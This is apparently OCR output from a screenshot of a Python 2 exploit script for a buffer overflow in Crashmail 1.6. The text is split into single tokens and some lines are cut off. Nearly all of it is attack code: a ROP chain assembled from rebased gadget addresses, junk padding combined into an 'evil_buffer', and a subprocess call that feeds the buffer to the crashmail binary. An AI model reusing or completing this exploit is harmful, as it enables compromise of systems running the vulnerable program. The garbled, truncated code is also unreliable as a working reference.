
ropchain 
+=
 rebase_0
(
0x000e0e80
)
#
al
,
0x41
;
 ret
;
ropchain 
+=
 rebase_0
(
0x000e9068
)
ropchain 
+=
 rebase_0
(
0x000705aa
)
#
ropchain 
+=
 rebase_0
(
0x000e9068
)
ropchain 
+=
 rebase_0
(
0x0002ecdf
)
#
ropchain 
+=
 p
(
0xfffffff5
)
ropchain 
+=
 rebase_0
(
0x00051dc7
)
#
ropchain 
+=
 rebase_0
(
0x00070e80
)
#
evil_buffer 
=
 junk 
+
 ropchain

print
"[*] Exploit Pack http://exp
print
"[*] Crashmail 1.6 - BoF ( R
print
"[?] Payload can be read tro
try
:
    subprocess
.
call
(
[
"./crashmail"
except
 OSError 
as
 e
:
if
 e
.
errno 
==
 os
.
errno
.
ENOENT
:
print
"[!] Crashmail not f
else
: